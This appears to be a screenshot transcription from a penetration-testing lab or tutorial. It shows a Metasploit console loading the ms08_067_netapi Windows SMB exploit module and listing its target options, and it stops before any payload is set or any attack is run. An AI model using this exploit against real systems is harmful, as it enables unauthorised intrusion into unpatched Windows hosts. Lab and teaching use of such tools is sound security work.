 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting